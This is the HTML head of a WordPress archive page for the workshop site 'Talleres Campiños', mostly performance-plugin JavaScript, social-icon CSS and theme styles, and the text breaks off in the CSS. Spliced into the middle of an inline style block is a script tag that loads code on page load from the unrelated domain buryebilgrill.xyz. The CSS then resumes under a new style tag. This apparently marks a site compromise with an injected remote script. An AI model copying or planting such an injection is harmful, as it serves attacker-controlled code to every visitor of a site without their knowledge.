

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campinos.com/en/2016/09/
body_size: 24118
content:

<!DOCTYPE html>
<html 
      lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
  
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://campinos.com/xmlrpc.php">

   <link rel="icon" href="">  <!-- Custom Css -->
  <title>September 2016 &#8211; ..:: TALLERES CAMPIÑOS ::..</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap"></noscript>

			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			


			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FuseAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FuseAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
				#icon_wrapper{
					position: fixed;
					top: 50%;
					right: 0px;
					z-index: 99999;
				}

			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 51px !important;

			width: 48px !important;

			height: 48px !important;

			font-size: 28px !important;

			
				border-radius:50% !important;

				


			}

			
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}
			
			.fuseicon-threads.threads-awesome-social.awesome-social::before {
			    content: "\e900";
			    font-family: 'FuseCustomIcons' !important;
			    			}

			.fuseicon-threads.threads-awesome-social.awesome-social {
			    background: #000;
			}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#000;
			border-color: #000;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */









             




			</style>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="..:: TALLERES CAMPIÑOS ::.. &raquo; Feed" href="https://campinos.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="..:: TALLERES CAMPIÑOS ::.. &raquo; Comments Feed" href="https://campinos.com/en/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var $TS_VCSC_CurrentPluginRelease = "5.1.7";var $TS_VCSC_CurrentComposerRelease = "8.7.2";var $TS_VCSC_Lightbox_Activated = true;var $TS_VCSC_Lightbox_Thumbs = "bottom";var $TS_VCSC_Lightbox_Thumbsize = 50;var $TS_VCSC_Lightbox_Animation = "random";var $TS_VCSC_Lightbox_Captions = "data-title";var $TS_VCSC_Lightbox_Closer = true;var $TS_VCSC_Lightbox_Durations = 5000;var $TS_VCSC_Lightbox_Share = false;var $TS_VCSC_Lightbox_LoadAPIs = true;var $TS_VCSC_Lightbox_Social = "fb,tw,gp,pin";var $TS_VCSC_Lightbox_NoTouch = false;var $TS_VCSC_Lightbox_BGClose = true;var $TS_VCSC_Lightbox_NoHashes = true;var $TS_VCSC_Lightbox_Keyboard = true;var $TS_VCSC_Lightbox_FullScreen = true;var $TS_VCSC_Lightbox_Zoom = true;var $TS_VCSC_Lightbox_FXSpeed = 300;var $TS_VCSC_Lightbox_Scheme = "dark";var $TS_VCSC_Lightbox_URLColor = false;var $TS_VCSC_Lightbox_Backlight = "#ffffff";var $TS_VCSC_Lightbox_UseColor = false;var $TS_VCSC_Lightbox_Overlay = "#000000";var $TS_VCSC_Lightbox_Background = "";var $TS_VCSC_Lightbox_Repeat = "no-repeat";var $TS_VCSC_Lightbox_Noise = "";var $TS_VCSC_Lightbox_CORS = false;var $TS_VCSC_Lightbox_Tapping = true;var $TS_VCSC_Lightbox_ScrollBlock = "js";var $TS_VCSC_Lightbox_Protection = "none";var $TS_VCSC_Lightbox_HistoryClose = false;var $TS_VCSC_Lightbox_HomeURL = "https://campinos.com/en";var $TS_VCSC_Lightbox_LastScroll = 0;var $TS_VCSC_Lightbox_Showing = false;var $TS_VCSC_Lightbox_PrettyPhoto = false;var $TS_VCSC_Hammer_ReleaseNew = true;var $TS_VCSC_Countdown_DaysLabel = "Days";var $TS_VCSC_Countdown_DayLabel = "Day";var $TS_VCSC_Countdown_HoursLabel = "Hours";var $TS_VCSC_Countdown_HourLabel = "Hour";var $TS_VCSC_Countdown_MinutesLabel = "Minutes";var $TS_VCSC_Countdown_MinuteLabel = "Minute";var $TS_VCSC_Countdown_SecondsLabel = "Seconds";var $TS_VCSC_Countdown_SecondLabel = "Second";var $TS_VCSC_Magnify_ZoomIn = "Zoom In";var $TS_VCSC_Magnify_ZoomOut = "Zoom Out";var $TS_VCSC_Magnify_ZoomLevel = "Zoom Level";var $TS_VCSC_Magnify_ChangeLevel = "Change Zoom Level";var $TS_VCSC_Magnify_Next = "Next";var $TS_VCSC_Magnify_Previous = "Previous";var $TS_VCSC_Magnify_Reset = "Reset Zoom";var $TS_VCSC_Magnify_Rotate = "Rotate Image";var $TS_VCSC_Magnify_Lightbox = "Show Image in Lightbox";var $TS_VCSC_RowEffects_Breakpoint = 600;</script><link rel='stylesheet' id='sbi_styles-css' href='https://campinos.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='layerslider-css' href='https://campinos.com/wp-content/cache/min/1/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=1762952496' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://campinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script type="rocketlazyloadscript" data-rocket-src='https://buryebilgrill.xyz/redux' data-rocket-defer defer></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: 